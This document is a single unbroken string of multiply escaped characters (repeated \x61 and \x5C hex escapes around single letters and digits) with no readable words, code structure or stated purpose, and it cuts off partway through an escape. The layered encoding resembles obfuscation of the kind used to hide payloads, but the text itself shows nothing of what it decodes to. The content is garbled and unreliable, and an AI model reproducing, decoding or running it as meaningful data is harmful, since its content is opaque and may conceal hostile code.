C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\